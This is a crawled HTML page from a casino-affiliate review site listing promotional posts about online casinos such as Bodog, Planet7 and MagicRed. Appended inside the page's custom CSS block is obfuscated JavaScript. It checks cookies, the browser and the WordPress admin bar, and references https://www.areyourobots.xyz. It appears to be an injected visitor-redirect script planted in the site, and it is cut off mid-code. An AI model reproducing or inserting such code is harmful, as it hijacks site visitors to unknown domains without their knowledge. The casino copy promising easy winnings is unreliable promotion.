

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.slotocodemobilereviews.com/category/best-casinos/
body_size: 5943
content:
<!DOCTYPE html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">
	<title>Mate Casino Review (www.casino-mate.com): Your Truly Mate Which Brings More Cash You Every Day</title>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel='dns-prefetch' href='//www.slotocodemobilereviews.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.slotocodemobilereviews.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.slotocodemobilereviews.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='mv-grow-frontend-style-css'  href='https://www.slotocodemobilereviews.com/wp-content/plugins/social-pug/assets/dist/style-frontend-jquery.1.0.0.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='stout-css'  href='https://www.slotocodemobilereviews.com/wp-content/themes/stout/style.css?ver=1.1.4' type='text/css' media='all' />
<style id='stout-inline-css' type='text/css'>
.hero{background-image:url(https://www.slotocodemobilereviews.com/wp-content/uploads/2019/07/logo-5.png);}
.site-title a,.site-title a:visited{color:#e3ad31;}.site-title a:hover,.site-title a:visited:hover{color:rgba(227, 173, 49, 0.8);}
.site-description{color:#686868;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#686868;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#686868;border-left-color:#686868;}.menu-toggle div{background-color:#686868;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(104, 104, 104, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#ffffff;}
.site-footer .widget,.site-footer .widget form label{color:#ffffff;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#252525;}.site-info-wrapper .social-menu a{background-color:#252525;}.footer-menu ul li a,.footer-menu ul li a:visited{color:#252525;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited{background-color:#252525;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(37, 37, 37, 0.8);}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(37, 37, 37, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#e3ad31;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#e3ad31;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(227, 173, 49, 0.8);}.comment-list li.bypostauthor{border-color:rgba(227, 173, 49, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.site-info-wrapper .social-menu a:hover{background-color:#e3ad31;border-color:#e3ad31;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(227, 173, 49, 0.8);border-color:rgba(227, 173, 49, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{color:#ffffff;}
body{background-color:#ffffff;}.navigation.pagination .nav-links .page-numbers.current{color:#ffffff;}
.hero{background-color:#252525;}.hero{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(37, 37, 37, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#ffffff;}.site-header-wrapper{background-color:#ffffff;}
.site-footer{background-color:#4e4e4e;}
.site-info-wrapper{background-color:#ffffff;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#ffffff;}
</style>
<link rel='stylesheet' id='stout-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CLato%3A300%2C400%2C700&#038;subset=latin&#038;ver=5.6.16' type='text/css' media='all' />
<style id='stout-fonts-inline-css' type='text/css'>
.site-title{font-family:"Oswald", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Oswald", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Oswald", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Lato", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Lato", sans-serif;}
</style>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<style type="text/css" data-source="Social Pug"></style><style type='text/css'>
.site-title a,.site-title a:visited{color:e3ad31;}
</style><link rel="icon" href="https://www.slotocodemobilereviews.com/wp-content/uploads/2019/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.slotocodemobilereviews.com/wp-content/uploads/2019/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.slotocodemobilereviews.com/wp-content/uploads/2019/07/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.slotocodemobilereviews.com/wp-content/uploads/2019/07/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.join_us {
	text-align: center;
padding-top: 25px;
}
 .join_us a {
	color: #000;

background-color: #ffd200;

padding: 16px 35px 16px;

font-size: 21px;

border-radius: 4px;

display: inline-block;

box-shadow: 0 0 1px transparent;

-webkit-transition: all .3s;

-moz-transition: all .3s;

-ms-transition: all .3s;

-o-transition: all .3s;

transition: all .3s;
}
.join_us a:hover {
	opacity:0.9
}
.hero .hero-inner {
	padding: 51px 2em;
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		

</head>

<body data-rsssl=1 class="archive category category-best-casinos category-3 custom-header-image layout-two-column-default">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	
	<div class="site-title"><a href="https://www.slotocodemobilereviews.com/" rel="home">Grandivy Casinos</a></div>
	<div class="site-description">Freely about casino</div>
</div><!-- .site-title-wrapper -->

<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle">
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://www.slotocodemobilereviews.com">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#1">Win Million</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="#11">Casino Bonus</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="#13">Promotions</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#4">Mobile Casino</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

				<div class="join_us"><a href="https://www.slotocodemobilereviews.com/go/" target="_blank" rel="nofollow">Join Now!</a></div>

	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

		<div id="content" class="site-content">

<section id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
		
			
<article id="post-141" class="post-141 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/win-a-lot-of-cash-at-casino-which-is-your-mate/">Win a lot of cash at casino which is your Mate</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">April 6, 2020</span>

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>About Mate. Bonuses and Promos. Banking. Games. Customer Support. Mobile Gaming. Verdict About Mate When the markets of gambling games&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/win-a-lot-of-cash-at-casino-which-is-your-mate/" aria-label="Continue reading Win a lot of cash at casino which is your Mate">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-128" class="post-128 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/play-gambling-platform-that-is-worth-you/">Play gambling platform that is worth you.</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Content About Casino Bonuses Customer Support Games Conclusion About Casino Manhattan Slots Casino is the gambling platform that can make&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/play-gambling-platform-that-is-worth-you/" aria-label="Continue reading Play gambling platform that is worth you.">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-115" class="post-115 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/online-gambling-can-be-really-unforgettable-experience-if-you-try-playfrank-casino/">Online gambling can be really unforgettable experience if you try PlayFrank Casino!</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">April 4, 2020</span>

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Content of the article: How to sign up on this website? Game collection Welcome offer and other promotions VIP memberships&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/online-gambling-can-be-really-unforgettable-experience-if-you-try-playfrank-casino/" aria-label="Continue reading Online gambling can be really unforgettable experience if you try PlayFrank Casino!">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-99" class="post-99 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/magicred-casino-a-magical-world-of-entertainment-in-canada/">MagicRed Casino. A magical world of Entertainment in Canada</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Introduction Law regulating Authorities and Game Providers Terms and Conditions of Account Magic that you will find nowhere&nbsp; Fruitful Offers&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/magicred-casino-a-magical-world-of-entertainment-in-canada/" aria-label="Continue reading MagicRed Casino. A magical world of Entertainment in Canada">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-67" class="post-67 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/lucky-nugget-casino-the-most-visited-gamblers-hut/">Lucky Nugget Casino. The Most-Visited Gambler’s Hut</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">April 2, 2020</span>

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Website Interface The Software for Gaming The PopularGames How Promotions Motivates? Are Loyal Players Awarded? Lucky’s Languages Mobile App Vs&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/lucky-nugget-casino-the-most-visited-gamblers-hut/" aria-label="Continue reading Lucky Nugget Casino. The Most-Visited Gambler’s Hut">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-86" class="post-86 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/planet7casino-com-will-surprise-anyone-even-the-most-experienced-gamer/">Planet7casino.com will surprise anyone even the most experienced gamer</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">March 25, 2020</span>

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>How to sign up on Planet7casino.com? Game collection on Planet7casino.com Welcome bonus and other Bonus codes Mobile App Deposits and&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/planet7casino-com-will-surprise-anyone-even-the-most-experienced-gamer/" aria-label="Continue reading Planet7casino.com will surprise anyone even the most experienced gamer">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
			
<article id="post-54" class="post-54 post type-post status-publish format-standard hentry category-best-casinos">

	
	
		
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h2 class="entry-title"><a href="https://www.slotocodemobilereviews.com/best-casinos/bodog-casino-is-doubling-your-money-just-login-and-play/">Bodog Casino is doubling your money! Just login and play!</a></h2>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">March 12, 2020</span>

	
	<span class="posted-author"><a href="https://www.slotocodemobilereviews.com/author/grandivyc/" title="Posts by Armando E. Zavala" rel="author">Armando E. Zavala</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-summary">

	<p>Bodog casino page content: Review Authorized website Bodog casino Games at casino Bonuses, backings and promo codes in 2019-2021 Rewards&hellip;</p>

	<p><a class="button" href="https://www.slotocodemobilereviews.com/best-casinos/bodog-casino-is-doubling-your-money-just-login-and-play/" aria-label="Continue reading Bodog Casino is doubling your money! Just login and play!">Continue Reading &rarr;</a></p>

</div><!-- .entry-summary -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
		
		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

		
		
	
	</main><!-- #main -->

</section><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">TOP for Canada</h4><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-83"><a href="https://www.slotocodemobilereviews.com/">Grand Ivy Casino</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-84"><a href="https://www.slotocodemobilereviews.com/best-casinos/lucky-nugget-casino-the-most-visited-gamblers-hut/">Lucky Nugget Casino</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-85"><a href="https://www.slotocodemobilereviews.com/best-casinos/bodog-casino-is-doubling-your-money-just-login-and-play/">Bodog Casino</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98"><a href="https://www.slotocodemobilereviews.com/best-casinos/planet7casino-com-will-surprise-anyone-even-the-most-experienced-gamer/">Planet7 Casino</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-113"><a href="https://www.slotocodemobilereviews.com/best-casinos/magicred-casino-a-magical-world-of-entertainment-in-canada/">MagicRed Casino</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-126"><a href="https://www.slotocodemobilereviews.com/best-casinos/online-gambling-can-be-really-unforgettable-experience-if-you-try-playfrank-casino/">PlayFrank Casino</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-140"><a href="https://www.slotocodemobilereviews.com/best-casinos/play-gambling-platform-that-is-worth-you/">Manhattan Slots</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-153"><a href="https://www.slotocodemobilereviews.com/best-casinos/win-a-lot-of-cash-at-casino-which-is-your-mate/">Mate Casino</a></li>
</ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">Promotion:</h4><a href="https://www.slotocodemobilereviews.com/go/" rel="nofollow noopener" target="_blank"><img width="294" height="171" src="https://www.slotocodemobilereviews.com/wp-content/uploads/2019/07/images.jpg" class="image wp-image-31  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="Promotion:" /></a></aside><aside id="media_image-2" class="widget widget_media_image"><h4 class="widget-title">How to join?</h4><a href="https://www.slotocodemobilereviews.com/go/" rel="nofollow noopener" target="_blank"><img width="250" height="250" src="https://www.slotocodemobilereviews.com/wp-content/uploads/2019/09/GrandIvy1N.gif" class="image wp-image-32  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="How to join?" /></a></aside>
</div><!-- #secondary -->



		</div><!-- #content -->

		
		<footer id="colophon" class="site-footer">

			<div class="site-footer-inner">

				
			</div><!-- .site-footer-inner -->

		</footer><!-- #colophon -->

		
<div class="site-info-wrapper">

	<div class="site-info">

		<div class="site-info-inner">

			
<nav class="footer-menu">

	<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="https://www.slotocodemobilereviews.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="#1">Win Million</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="#11">Casino Bonus</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="#13">Promotions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="#4">Mobile Casino</a></li>
</ul></div>
</nav><!-- .footer-menu -->

<div class="site-info-text">

	Copyright &copy; 2026 Grandivy Casinos
</div>

		</div><!-- .site-info-inner -->

	</div><!-- .site-info -->

</div><!-- .site-info-wrapper -->

	</div><!-- #page -->

	<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-content/plugins/social-pug/assets/dist/front-end-jquery.1.0.0.js' id='mv-grow-frontend-js-js'></script>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-content/themes/stout/assets/js/stout-hero.min.js?ver=1.8.6' id='stout-hero-js'></script>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.6' id='primer-navigation-js'></script>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.8.6' id='primer-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["media_image-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.slotocodemobilereviews.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd24276d92514caa89da9d65f34cce73","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.slotocodemobilereviews.com/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.6
body_size: 935
content:
